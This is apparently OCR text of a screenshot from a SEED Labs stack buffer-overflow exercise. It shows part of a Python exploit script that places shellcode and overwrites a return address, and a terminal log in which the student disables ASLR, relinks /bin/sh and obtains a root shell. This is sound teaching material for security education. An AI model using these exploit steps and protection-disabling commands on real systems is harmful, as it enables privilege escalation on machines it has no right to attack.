 14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)         # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb58 + 200        # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
Python 3 Tab Width: 8 Ln 20, Col 38 INS
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ rm badfile
[03/02/22]seed@VM:~/.../code$ exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ rm badfile
[03/02/22]seed@VM:~/.../code$ exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[03/02/22]seed@VM:~/.../code$ sudo ln -sf /bin/zsh /bin/sh
[03/02/22]seed@VM:~/.../code$ exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#
Right Ctrl